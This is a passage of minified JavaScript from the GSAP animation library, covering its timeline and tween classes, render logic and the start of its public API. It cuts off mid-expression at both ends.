arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Ct(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var i=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*i,e):this._repeat?Mt(this._tTime,i)+1:1},e.timeScale=function(t){if(!arguments.length)return this._rts===-w?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Pt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-w?0:this._rts,function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this.totalTime($t(-this._delay,this._tDur,e),!0))},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(de(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&(this._tTime-=w)&&Math.abs(this._zTime)!==w))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&Lt(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(D(t)?this.totalDuration():this.duration())/Math.abs(this._ts)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Pt(e.rawTime(t),this):this._tTime:this._tTime},e.globalTime=function(t){for(var e=this,i=arguments.length?t:e.rawTime();e;)i=e._start+i/(e._ts||1),e=e._dp;return i},e.repeat=function(t){return arguments.length?(this._repeat=t,Nt(this)):this._repeat},e.repeatDelay=function(t){return arguments.length?(this._rDelay=t,Nt(this)):this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Ft(this,t),D(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,D(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-w:0)),this):this._rts<0},e.invalidate=function(){return this._initted=0,this._zTime=-w,this},e.isActive=function(){var t,e=this.parent||this._dp,i=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<this.endTime(!0)-w))},e.eventCallback=function(t,e,i){var n=this.vars;return arguments.length>1?(e?(n[t]=e,i&&(n[t+"Params"]=i),"onUpdate"===t&&(this._onUpdate=e)):delete n[t],this):n[t]},e.then=function(t){var e=this;return new Promise(function(i){var n=k(t)?t:vt,r=function(){var t=e.then;e.then=null,k(n)&&(n=n(e))&&(n.then||n===e)&&(e.then=t),i(n),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?r():e._prom=r})},e.kill=function(){ie(this)},t}();gt(_e.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-w,_prom:0,_ps:!1,_rts:1});var Ce=function(t){function e(e,i){var n;return void 0===e&&(e={}),(n=t.call(this,e,i)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=D(e.sortChildren),n.parent&&At(n.parent,s(n)),e.scrollTrigger&&Dt(s(n),e.scrollTrigger),n}a(e,t);var i=e.prototype;return i.to=function(t,e,i){return new ze(t,ht(arguments,0,this),Ft(this,O(e)?arguments[3]:i)),this},i.from=function(t,e,i){return new ze(t,ht(arguments,1,this),Ft(this,O(e)?arguments[3]:i)),this},i.fromTo=function(t,e,i,n){return new ze(t,ht(arguments,2,this),Ft(this,O(e)?arguments[4]:n)),this},i.set=function(t,e,i){return e.duration=0,e.parent=this,wt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new ze(t,e,Ft(this,i),1),this},i.call=function(t,e,i){return Lt(this,ze.delayedCall(0,t,e),Ft(this,i))},i.staggerTo=function(t,e,i,n,r,s,a){return i.duration=e,i.stagger=i.stagger||n,i.onComplete=s,i.onCompleteParams=a,i.parent=this,new ze(t,i,Ft(this,r)),this},i.staggerFrom=function(t,e,i,n,r,s,a){return i.runBackwards=1,wt(i).immediateRender=D(i.immediateRender),this.staggerTo(t,e,i,n,r,s,a)},i.staggerFromTo=function(t,e,i,n,r,s,a,o){return n.startAt=i,wt(n).immediateRender=D(n.immediateRender),this.staggerTo(t,e,n,r,s,a,o)},i.render=function(t,e,i){var n,r,s,a,l,u,c,h,d,f,p,v,g=this._time,m=this._dirty?this.totalDuration():this._tDur,y=this._dur,b=this!==o&&t>m-w&&t>=0?m:t<w?0:t,x=this._zTime<0!=t<0&&(this._initted||!y);if(b!==this._tTime||i||x){if(g!==this._time&&y&&(b+=this._time-g,t+=this._time-g),n=b,d=this._start,u=!(h=this._ts),x&&(y||(g=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat&&(p=this._yoyo,l=y+this._rDelay,n=ut(b%l),b===m?(a=this._repeat,n=y):((a=~~(b/l))&&a===b/l&&(n=y,a--),n>y&&(n=y)),f=Mt(this._tTime,l),!g&&this._tTime&&f!==a&&(f=a),p&&1&a&&(n=y-n,v=1),a!==f&&!this._lock)){var S=p&&1&f,E=S===(p&&1&a);if(a<f&&(S=!S),g=S?0:y,this._lock=1,this.render(g||(v?0:ut(a*l)),e,!y)._lock=0,!e&&this.parent&&ee(this,"onRepeat"),this.vars.repeatRefresh&&!v&&(this.invalidate()._lock=1),g!==this._time||u!==!this._ts)return this;if(y=this._dur,m=this._tDur,E&&(this._lock=2,g=S?y:-1e-4,this.render(g,!0),this.vars.repeatRefresh&&!v&&this.invalidate()),this._lock=0,!this._ts&&!u)return this;ye(this,v)}if(this._hasPause&&!this._forcing&&this._lock<2&&(c=function(t,e,i){var n;if(i>e)for(n=t._first;n&&n._start<=i;){if(!n._dur&&"isPause"===n.data&&n._start>e)return n;n=n._next}else for(n=t._last;n&&n._start>=i;){if(!n._dur&&"isPause"===n.data&&n._start<e)return n;n=n._prev}}(this,ut(g),ut(n)))&&(b-=n-(n=c._start)),this._tTime=b,this._time=n,this._act=!h,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t),!g&&n&&!e&&ee(this,"onStart"),n>=g&&t>=0)for(r=this._first;r;){if(s=r._next,(r._act||n>=r._start)&&r._ts&&c!==r){if(r.parent!==this)return this.render(t,e,i);if(r.render(r._ts>0?(n-r._start)*r._ts:(r._dirty?r.totalDuration():r._tDur)+(n-r._start)*r._ts,e,i),n!==this._time||!this._ts&&!u){c=0,s&&(b+=this._zTime=-w);break}}r=s}else{r=this._last;for(var T=t<0?t:n;r;){if(s=r._prev,(r._act||T<=r._end)&&r._ts&&c!==r){if(r.parent!==this)return this.render(t,e,i);if(r.render(r._ts>0?(T-r._start)*r._ts:(r._dirty?r.totalDuration():r._tDur)+(T-r._start)*r._ts,e,i),n!==this._time||!this._ts&&!u){c=0,s&&(b+=this._zTime=T?-w:w);break}}r=s}}if(c&&!e&&(this.pause(),c.render(n>=g?0:-w)._zTime=n>=g?1:-1,this._ts))return this._start=d,kt(this),this.render(t,e,i);this._onUpdate&&!e&&ee(this,"onUpdate",!0),(b===m&&m>=this.totalDuration()||!b&&g)&&(d!==this._start&&Math.abs(h)===Math.abs(this._ts)||this._lock||((t||!y)&&(b===m&&this._ts>0||!b&&this._ts<0)&&Et(this,1),e||t<0&&!g||!b&&!g||(ee(this,b===m?"onComplete":"onReverseComplete",!0),this._prom&&!(b<m&&this.timeScale()>0)&&this._prom())))}return this},i.add=function(t,e){var i=this;if(O(e)||(e=Ft(this,e)),!(t instanceof _e)){if(j(t))return t.forEach(function(t){return i.add(t,e)}),this;if(P(t))return this.addLabel(t,e);if(!k(t))return this;t=ze.delayedCall(0,t)}return this!==t?Lt(this,t,e):this},i.getChildren=function(t,e,i,n){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===i&&(i=!0),void 0===n&&(n=-1e8);for(var r=[],s=this._first;s;)s._start>=n&&(s instanceof ze?e&&r.push(s):(i&&r.push(s),t&&r.push.apply(r,s.getChildren(!0,e,i)))),s=s._next;return r},i.getById=function(t){for(var e=this.getChildren(1,1,1),i=e.length;i--;)if(e[i].vars.id===t)return e[i]},i.remove=function(t){return P(t)?this.removeLabel(t):k(t)?this.killTweensOf(t):(St(this,t),t===this._recent&&(this._recent=this._last),Tt(this))},i.totalTime=function(e,i){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=ut(he.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,i),this._forcing=0,this):this._tTime},i.addLabel=function(t,e){return this.labels[t]=Ft(this,e),this},i.removeLabel=function(t){return delete this.labels[t],this},i.addPause=function(t,e,i){var n=ze.delayedCall(0,e||K,i);return n.data="isPause",this._hasPause=1,Lt(this,n,Ft(this,t))},i.removePause=function(t){var e=this._first;for(t=Ft(this,t);e;)e._start===t&&"isPause"===e.data&&Et(e),e=e._next},i.killTweensOf=function(t,e,i){for(var n=this.getTweensOf(t,i),r=n.length;r--;)Me!==n[r]&&n[r].kill(t,e);return this},i.getTweensOf=function(t,e){for(var i,n=[],r=Gt(t),s=this._first,a=O(e);s;)s instanceof ze?ct(s._targets,r)&&(a?(!Me||s._initted&&s._ts)&&s.globalTime(0)<=e&&s.globalTime(s.totalDuration())>e:!e||s.isActive())&&n.push(s):(i=s.getTweensOf(r,e)).length&&n.push.apply(n,i),s=s._next;return n},i.tweenTo=function(t,e){e=e||{};var i=this,n=Ft(i,t),r=e,s=r.startAt,a=r.onStart,o=r.onStartParams,l=ze.to(i,gt(e,{ease:"none",lazy:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(s&&"time"in s?s.time:i._time))/i.timeScale())||w,onStart:function(){i.pause();var t=e.duration||Math.abs((n-i._time)/i.timeScale());l._dur!==t&&It(l,t,0,1).render(l._time,!0,!0),a&&a.apply(l,o||[])}}));return l},i.tweenFromTo=function(t,e,i){return this.tweenTo(e,gt({startAt:{time:Ft(this,t)}},i))},i.recent=function(){return this._recent},i.nextLabel=function(t){return void 0===t&&(t=this._time),te(this,Ft(this,t))},i.previousLabel=function(t){return void 0===t&&(t=this._time),te(this,Ft(this,t),1)},i.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+w)},i.shiftChildren=function(t,e,i){void 0===i&&(i=0);for(var n,r=this._first,s=this.labels;r;)r._start>=i&&(r._start+=t,r._end+=t),r=r._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return Tt(this)},i.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},i.clear=function(t){void 0===t&&(t=!0);for(var e,i=this._first;i;)e=i._next,this.remove(i),i=e;return this._time=this._tTime=this._pTime=0,t&&(this.labels={}),Tt(this)},i.totalDuration=function(t){var e,i,n,r=0,s=this._last,a=1e8;if(arguments.length)return this.timeScale((this._repeat<0?this.duration():this.totalDuration())/(this.reversed()?-t:t));if(this._dirty){for(n=this.parent;s;)e=s._prev,s._dirty&&s.totalDuration(),(i=s._start)>a&&this._sort&&s._ts&&!this._lock?(this._lock=1,Lt(this,s,i-s._delay,1)._lock=0):a=i,i<0&&s._ts&&(r-=i,(!n&&!this._dp||n&&n.smoothChildTiming)&&(this._start+=i/this._ts,this._time-=i,this._tTime-=i),this.shiftChildren(-i,!1,-Infinity),a=0),s._end>r&&s._ts&&(r=s._end),s=e;It(this,this===o&&this._time>r?this._time:r,1,1),this._dirty=0}return this._tDur},e.updateRoot=function(t){if(o._ts&&(ft(o,Pt(t,o)),d=he.frame),he.frame>=it){it+=b.autoSleep||120;var e=o._first;if((!e||!e._ts)&&b.autoSleep&&he._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||he.sleep()}}},e}(_e);gt(Ce.prototype,{_lock:0,_hasPause:0,_forcing:0});var Me,Pe=function(t,e,i,n,r,s,a,o,l){k(n)&&(n=n(r||0,t,s));var u,c=t[e],h="get"!==i?i:k(c)?l?t[e.indexOf("set")||!k(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():c,d=k(c)?l?je:Ne:Ie;if(P(n)&&(~n.indexOf("random(")&&(n=Jt(n)),"="===n.charAt(1)&&(n=parseFloat(h)+parseFloat(n.substr(2))*("-"===n.charAt(0)?-1:1)+(Bt(h)||0))),h!==n)return isNaN(h*n)?(!c&&!(e in t)&&V(e,n),function(t,e,i,n,r,s,a){var o,l,u,c,h,d,f,p,v=new Ye(this._pt,t,e,0,1,He,null,r),g=0,m=0;for(v.b=i,v.e=n,i+="",(f=~(n+="").indexOf("random("))&&(n=Jt(n)),s&&(s(p=[i,n],t,e),i=p[0],n=p[1]),l=i.match(B)||[];o=B.exec(n);)c=o[0],h=n.substring(g,o.index),u?u=(u+1)%5:"rgba("===h.substr(-5)&&(u=1),c!==l[m++]&&(d=parseFloat(l[m-1])||0,v._pt={_next:v._pt,p:h||1===m?h:",",s:d,c:"="===c.charAt(1)?parseFloat(c.substr(2))*("-"===c.charAt(0)?-1:1):parseFloat(c)-d,m:u&&u<4?Math.round:0},g=B.lastIndex);return v.c=g<n.length?n.substring(g,n.length):"",v.fp=a,(H.test(n)||f)&&(v.e=0),this._pt=v,v}.call(this,t,e,h,n,d,o||b.stringFilter,l)):(u=new Ye(this._pt,t,e,+h||0,n-(h||0),"boolean"==typeof c?Be:$e,0,d),l&&(u.fp=l),a&&u.modifier(a,this,t),this._pt=u)},ke=function(t,e,i,n,r,s){var a,o,l,u;if(tt[t]&&!1!==(a=new tt[t]).init(r,a.rawVars?e[t]:function(t,e,i,n,r){if(k(t)&&(t=Ae(t,r,e,i,n)),!L(t)||t.style&&t.nodeType||j(t)||N(t))return P(t)?Ae(t,r,e,i,n):t;var s,a={};for(s in t)a[s]=Ae(t[s],r,e,i,n);return a}(e[t],n,r,s,i),i,n,s)&&(i._pt=o=new Ye(i._pt,r,t,0,1,a.render,a,0,a.priority),i!==f))for(l=i._ptLookup[i._targets.indexOf(r)],u=a._props.length;u--;)l[a._props[u]]=o;return a},Oe=function t(e,i){var n,r,s,a,l,u,c,h,d,f,p,v,g,m=e.vars,y=m.ease,b=m.startAt,S=m.immediateRender,E=m.lazy,T=m.onUpdate,_=m.onUpdateParams,C=m.callbackScope,M=m.runBackwards,P=m.yoyoEase,k=m.keyframes,O=m.autoRevert,A=e._dur,L=e._startAt,z=e._targets,I=e.parent,N=I&&"nested"===I.data?I.parent._targets:z,j="auto"===e._overwrite,F=e.timeline;if(F&&(!k||!y)&&(y="none"),e._ease=be(y,x.ease),e._yEase=P?me(be(!0===P?y:P,x.ease)):0,P&&e._yoyo&&!e._repeat&&(P=e._yEase,e._yEase=e._ease,e._ease=P),!F){if(v=(h=z[0]?at(z[0]).harness:0)&&m[h.prop],n=xt(m,Q),L&&L.render(-1,!0).kill(),b){if(Et(e._startAt=ze.set(z,gt({data:"isStart",overwrite:!1,parent:I,immediateRender:!0,lazy:D(E),startAt:null,delay:0,onUpdate:T,onUpdateParams:_,callbackScope:C,stagger:0},b))),S)if(i>0)O||(e._startAt=0);else if(A&&!(i<0&&L))return void(i&&(e._zTime=i))}else if(M&&A)if(L)!O&&(e._startAt=0);else if(i&&(S=!1),s=gt({overwrite:!1,data:"isFromStart",lazy:S&&D(E),immediateRender:S,stagger:0,parent:I},n),v&&(s[h.prop]=v),Et(e._startAt=ze.set(z,s)),S){if(!i)return}else t(e._startAt,w);for(e._pt=0,E=A&&D(E)||E&&!A,r=0;r<z.length;r++){if(c=(l=z[r])._gsap||st(z)[r]._gsap,e._ptLookup[r]=f={},Z[c.id]&&J.length&&dt(),p=N===z?r:N.indexOf(l),h&&!1!==(d=new h).init(l,v||n,e,p,N)&&(e._pt=a=new Ye(e._pt,l,d.name,0,1,d.render,d,0,d.priority),d._props.forEach(function(t){f[t]=a}),d.priority&&(u=1)),!h||v)for(s in n)tt[s]&&(d=ke(s,n,e,p,l,N))?d.priority&&(u=1):f[s]=a=Pe.call(e,l,s,"get",n[s],p,N,0,m.stringFilter);e._op&&e._op[r]&&e.kill(l,e._op[r]),j&&e._pt&&(Me=e,o.killTweensOf(l,f,e.globalTime(0)),g=!e.parent,Me=0),e._pt&&E&&(Z[c.id]=1)}u&&Ve(e),e._onInit&&e._onInit(e)}e._from=!F&&!!m.runBackwards,e._onUpdate=T,e._initted=(!e._op||e._pt)&&!g},Ae=function(t,e,i,n,r){return k(t)?t.call(e,i,n,r):P(t)&&~t.indexOf("random(")?Jt(t):t},Le=rt+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",De=(Le+",id,stagger,delay,duration,paused,scrollTrigger").split(","),ze=function(t){function e(e,i,n,r){var a;"number"==typeof i&&(n.duration=i,i=n,n=null);var l,u,c,h,d,f,p,v,g=(a=t.call(this,r?i:wt(i),n)||this).vars,m=g.duration,y=g.delay,x=g.immediateRender,S=g.stagger,E=g.overwrite,T=g.keyframes,_=g.defaults,C=g.scrollTrigger,M=g.yoyoEase,P=a.parent,k=(j(e)||N(e)?O(e[0]):"length"in i)?[e]:Gt(e);if(a._targets=k.length?st(k):Y("GSAP target "+e+" not found. https://greensock.com",!b.nullTargetWarn)||[],a._ptLookup=[],a._overwrite=E,T||S||I(m)||I(y)){if(i=a.vars,(l=a.timeline=new Ce({data:"nested",defaults:_||{}})).kill(),l.parent=s(a),T)gt(l.vars.defaults,{ease:"none"}),T.forEach(function(t){return l.to(k,t,">")});else{if(h=k.length,p=S?Vt(S):K,L(S))for(d in S)~Le.indexOf(d)&&(v||(v={}),v[d]=S[d]);for(u=0;u<h;u++){for(d in c={},i)De.indexOf(d)<0&&(c[d]=i[d]);c.stagger=0,M&&(c.yoyoEase=M),v&&yt(c,v),f=k[u],c.duration=+Ae(m,s(a),u,f,k),c.delay=(+Ae(y,s(a),u,f,k)||0)-a._delay,!S&&1===h&&c.delay&&(a._delay=y=c.delay,a._start+=y,c.delay=0),l.to(f,c,p(u,f,k))}l.duration()?m=y=0:a.timeline=0}m||a.duration(m=l.duration())}else a.timeline=0;return!0===E&&(Me=s(a),o.killTweensOf(k),Me=0),P&&At(P,s(a)),(x||!m&&!T&&a._start===ut(P._time)&&D(x)&&_t(s(a))&&"nested"!==P.data)&&(a._tTime=-w,a.render(Math.max(0,-y))),C&&Dt(s(a),C),a}a(e,t);var i=e.prototype;return i.render=function(t,e,i){var n,r,s,a,o,l,u,c,h,d=this._time,f=this._tDur,p=this._dur,v=t>f-w&&t>=0?f:t<w?0:t;if(p){if(v!==this._tTime||!t||i||this._startAt&&this._zTime<0!=t<0){if(n=v,c=this.timeline,this._repeat){if(a=p+this._rDelay,n=ut(v%a),v===f?(s=this._repeat,n=p):((s=~~(v/a))&&s===v/a&&(n=p,s--),n>p&&(n=p)),(l=this._yoyo&&1&s)&&(h=this._yEase,n=p-n),o=Mt(this._tTime,a),n===d&&!i&&this._initted)return this;s!==o&&(c&&this._yEase&&ye(c,l),!this.vars.repeatRefresh||l||this._lock||(this._lock=i=1,this.render(ut(a*s),!0).invalidate()._lock=0))}if(!this._initted){if(zt(this,t<0?t:n,i,e))return this._tTime=0,this;if(p!==this._dur)return this.render(t,e,i)}for(this._tTime=v,this._time=n,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=u=(h||this._ease)(n/p),this._from&&(this.ratio=u=1-u),n&&!d&&!e&&ee(this,"onStart"),r=this._pt;r;)r.r(u,r.d),r=r._next;c&&c.render(t<0?t:!n&&l?-w:c._dur*u,e,i)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,i),ee(this,"onUpdate")),this._repeat&&s!==o&&this.vars.onRepeat&&!e&&this.parent&&ee(this,"onRepeat"),v!==this._tDur&&v||this._tTime!==v||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),(t||!p)&&(v===this._tDur&&this._ts>0||!v&&this._ts<0)&&Et(this,1),e||t<0&&!d||!v&&!d||(ee(this,v===f?"onComplete":"onReverseComplete",!0),this._prom&&!(v<f&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,i,n){var r,s,a=t.ratio,o=e<0||!e&&a&&!t._start&&t._zTime>w&&!t._dp._lock||(t._ts<0||t._dp._ts<0)&&"isFromStart"!==t.data&&"isStart"!==t.data?0:1,l=t._rDelay,u=0;if(l&&t._repeat&&(u=$t(0,t._tDur,e),Mt(u,l)!==(s=Mt(t._tTime,l))&&(a=1-o,t.vars.repeatRefresh&&t._initted&&t.invalidate())),o!==a||n||t._zTime===w||!e&&t._zTime){if(!t._initted&&zt(t,e,n,i))return;for(s=t._zTime,t._zTime=e||(i?w:0),i||(i=e&&!s),t.ratio=o,t._from&&(o=1-o),t._time=0,t._tTime=u,i||ee(t,"onStart"),r=t._pt;r;)r.r(o,r.d),r=r._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!i&&ee(t,"onUpdate"),u&&t._repeat&&!i&&t.parent&&ee(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===o&&(o&&Et(t,1),i||(ee(t,o?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,i);return this},i.targets=function(){return this._targets},i.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._act=this._lazy=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},i.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e)&&(this._lazy=0,this.parent))return ie(this);if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Me&&!0!==Me.vars.overwrite)._first||ie(this),this.parent&&i!==this.timeline.totalDuration()&&It(this,this._dur*this.timeline._tDur/i,0,1),this}var n,r,s,a,o,l,u,c=this._targets,h=t?Gt(t):c,d=this._ptLookup,f=this._pt;if((!e||"all"===e)&&function(t,e){for(var i=t.length,n=i===e.length;n&&i--&&t[i]===e[i];);return i<0}(c,h))return"all"===e&&(this._pt=0),ie(this);for(n=this._op=this._op||[],"all"!==e&&(P(e)&&(o={},lt(e,function(t){return o[t]=1}),e=o),e=function(t,e){var i,n,r,s,a=t[0]?at(t[0]).harness:0,o=a&&a.aliases;if(!o)return e;for(n in i=yt({},e),o)if(n in i)for(r=(s=o[n].split(",")).length;r--;)i[s[r]]=i[n];return i}(c,e)),u=c.length;u--;)if(~h.indexOf(c[u]))for(o in r=d[u],"all"===e?(n[u]=e,a=r,s={}):(s=n[u]=n[u]||{},a=e),a)(l=r&&r[o])&&("kill"in l.d&&!0!==l.d.kill(o)||St(this,l,"_pt"),delete r[o]),"all"!==s&&(s[o]=1);return this._initted&&!this._pt&&f&&ie(this),this},e.to=function(t,i){return new e(t,i,arguments[2])},e.from=function(t,i){return new e(t,ht(arguments,1))},e.delayedCall=function(t,i,n,r){return new e(i,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:i,onReverseComplete:i,onCompleteParams:n,onReverseCompleteParams:n,callbackScope:r})},e.fromTo=function(t,i,n){return new e(t,ht(arguments,2))},e.set=function(t,i){return i.duration=0,i.repeatDelay||(i.repeat=0),new e(t,i)},e.killTweensOf=function(t,e,i){return o.killTweensOf(t,e,i)},e}(_e);gt(ze.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),lt("staggerTo,staggerFrom,staggerFromTo",function(t){ze[t]=function(){var e=new Ce,i=Ht.call(arguments,0);return i.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,i)}});var Ie=function(t,e,i){return t[e]=i},Ne=function(t,e,i){return t[e](i)},je=function(t,e,i,n){return t[e](n.fp,i)},Fe=function(t,e,i){return t.setAttribute(e,i)},Re=function(t,e){return k(t[e])?Ne:A(t[e])&&t.setAttribute?Fe:Ie},$e=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4,e)},Be=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},He=function(t,e){var i=e._pt,n="";if(!t&&e.b)n=e.b;else if(1===t&&e.e)n=e.e;else{for(;i;)n=i.p+(i.m?i.m(i.s+i.c*t):Math.round(1e4*(i.s+i.c*t))/1e4)+n,i=i._next;n+=e.c}e.set(e.t,e.p,n,e)},We=function(t,e){for(var i=e._pt;i;)i.r(t,i.d),i=i._next},qe=function(t,e,i,n){for(var r,s=this._pt;s;)r=s._next,s.p===n&&s.modifier(t,e,i),s=r},Ge=function(t){for(var e,i,n=this._pt;n;)i=n._next,n.p===t&&!n.op||n.op===t?St(this,n,"_pt"):n.dep||(e=1),n=i;return!e},Xe=function(t,e,i,n){n.mSet(t,e,n.m.call(n.tween,i,n.mt),n)},Ve=function(t){for(var e,i,n,r,s=t._pt;s;){for(e=s._next,i=n;i&&i.pr>s.pr;)i=i._next;(s._prev=i?i._prev:r)?s._prev._next=s:n=s,(s._next=i)?i._prev=s:r=s,s=e}t._pt=n},Ye=function(){function t(t,e,i,n,r,s,a,o,l){this.t=e,this.s=n,this.c=r,this.p=i,this.r=s||$e,this.d=a||this,this.set=o||Ie,this.pr=l||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,i){this.mSet=this.mSet||this.set,this.set=Xe,this.m=t,this.mt=i,this.tween=e},t}();lt(rt+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return Q[t]=1}),q.TweenMax=q.TweenLite=ze,q.TimelineLite=q.TimelineMax=Ce,o=new Ce({sortChildren:!1,defaults:x,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),b.stringFilter=ce;var Ue={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];e.forEach(function(t){return function(t){var e=(t=!t.name&&t.default||t).name,i=k(t),n=e&&!i&&t.init?function(){this._props=[]}:t,r={init:K,render:We,add:Pe,kill:Ge,modifier:qe,rawVars:0},s={targetTest:0,get:0,getSetter:Re,aliases:{},register:0};if(de(),t!==n){if(tt[e])return;gt(n,gt(xt(t,r),s)),yt(n.prototype,yt(r,xt(t,s))),tt[n.prop=e]=n,t.targetTest&&(nt.push(n),Q[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}U(e,n),t.register&&t.register(Je,n,Ye)}(t)})},timeline:function(t){return new Ce(t)},getTweensOf:function(t,e){return o.getTweensOf(t,e)},getProperty:function(t,e,i,n){P(t)&&(t=Gt(t)[0]);var r=at(t||{}).get,s=i?vt:pt;return"native"===i&&(i=""),t?e?s((tt[e]&&tt[e].get||r)(t,e,i,n)):function(e,i,n){return s((tt[e]&&tt[e].get||r)(t,e,i,n))}:t},quickSetter:function(t,e,i){if((t=Gt(t)).length>1){var n=t.map(function(t){return Je.quickSetter(t,e,i)}),r=n.length;return function(t){for(var e=r;e--;)n[e](t)}}t=t[0]||{};var s=tt[e],a=at(t),o=a.harness&&(a.harness.aliases||{})[e]||e,l=s?function(e){var n=new s;f._pt=0,n.init(t,i?e+i:e,f,0,[t]),n.render(1,n),f._pt&&We(1,f)}:a.set(t,o);return s?l:function(e){return l(t,o,i?e+i:e,a,1)}},isTweening:function(t){return o.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=be(t.ease,x.ease)),bt(x,t||{})},config:function(t){return bt(b,t||{})},registerEffect:function(t){var e=t.name,i=t.effect,n=t.plugins,r=t.defaults,s=t.extendTimeline;(n||"").split(",").forEach(function(t){return t&&!tt[t]&&!q[t]&&Y(e+" effect requires "+t+" plugin.")}),et[e]=function(t,e,n){return i(Gt(t),gt(e||{},r),n)},s&&(Ce.prototype[e]=function(t,i,n){return this.add(et[e](t,L(i)?i:(n=i)&&{},this),n)})},registerEase:function(t,e){fe[t]=be(e)},parseEase:function(t,e){return arguments.length?be(t,e):fe},getById:function(t){return o.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var i,n,r=new Ce(t);for(r.smoothChildTiming=D(t.smoothChildTiming),o.remove(r),r._dp=0,r._time=r._tTime=o._time,i=o._first;i;)n=i._next,!e&&!i._dur&&i instanceof ze&&i.vars.onComplete===i._targets[0]||Lt(r,i,i._start-i._delay),i=n;return Lt(o,r,0),r},utils:{wrap:function t(e,i,n){var r=i-e;return j(e)?Qt(e,t(0,e.length),i):Rt(n,function(t){return(r+(t-e)%r)%r+e})},wrapYoyo:function t(e,i,n){var r=i-e,s=2*r;return j(e)?Qt(e,t(0,e.length-1),i):Rt(n,function(t){return e+((t=(s+(t-e)%s)%s||0)>r?s-t:t)})},distribute:Vt,random:Kt,snap:Ut,normalize:function(t,e,i){return Zt(t,e,0,1,i)},getUnit:Bt,clamp:function(t,e,i){return Rt(i,function(i){return $t(t,e,i)})},splitColor:se,toArray:Gt,mapRange:Zt,pipe:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function(t,e){return function(i){return 